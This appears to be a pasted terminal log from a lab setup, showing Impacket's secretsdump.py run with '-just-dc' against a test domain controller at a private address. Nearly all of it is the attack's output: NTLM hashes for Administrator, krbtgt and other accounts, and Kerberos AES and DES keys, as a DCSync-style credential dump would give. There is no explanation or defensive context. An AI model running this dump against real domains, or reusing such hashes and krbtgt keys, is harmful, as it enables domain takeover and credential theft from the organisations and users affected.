 PS C:\Users\lihua\Desktop\impacket-master\examples> python .\secretsdump.py fuckintra.com/TEST-DC01$@192.168.6.137 -just-dc
Impacket v0.9.22.dev1 - Copyright 2020 SecureAuth Corporation
Password:
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:70b360b82b84d5928df8e9a03bf3d0a1:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:9927140aadd9a992cd1c27121836fa06:::
hackin:1001:aad3b435b51404eeaad3b435b51404ee:e7c3093d5271c19017839347859b182c:::
fuckintra.com\lihua:1107:aad3b435b51404eeaad3b435b51404ee:5adbeaa0158076bba4a6b41a001240fb:::
TEST-DC01$:1003:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
YANKAI$:1106:aad3b435b51404eeaad3b435b51404ee:62bfce6397c8f61a8895ef21b1470fda:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:0afbcd1b0de0e7f9ebed96937dd72d27adf2d0493ffd62a0a5fcc5abba2a10f2
Administrator:aes128-cts-hmac-sha1-96:dc9613b173b7695dda9b5a38b4779925
Administrator:des-cbc-md5:d9ea3808fb92b5da
krbtgt:aes256-cts-hmac-sha1-96:96d503e6d4fdeceb1732acc8080fcb5fd0e656d0fda2dfcef40e31da11e03b8c
krbtgt:aes128-cts-hmac-sha1-96:1cbe7330cc45712f20f9fc75b28a64ec
krbtgt:des-cbc-md5:9bda520b80cdad54
fuckintra.com\lihua:aes256-cts-hmac-sha1-96:fe3810c0446fed6a1ee37ba380ee0e5ac1765527e2a025b1df2065e1a7e6e978
fuckintra.com\lihua:aes128-cts-hmac-sha1-96:eac8bd07d7ad4624a98ed7c37308fb63
fuckintra.com\lihua:des-cbc-md5:ef4c3ed3c23426df
TEST-DC01$:aes256-cts-hmac-sha1-96:31278459f71b6affb3c8ea6576fb2254e0c38e1bf25837bb3415b5a3241fc091
TEST-DC01$:aes128-cts-hmac-sha1-96:fb4ba02c8308e1bf742170bc00ed68ec
TEST-DC01$:des-cbc-md5:d9a1a42f4f408fcd
YANKAI$:aes256-cts-hmac-sha1-96:d5eda80a549716489b2e1d012cd38fc15470f3bcbb75b9bc02b1a990bf160e77
YANKAI$:aes128-cts-hmac-sha1-96:4dd5a2fad27e044af099c366a7204473
YANKAI$:des-cbc-md5:c7c47ac1d5cdd0f4
[*] Cleaning up...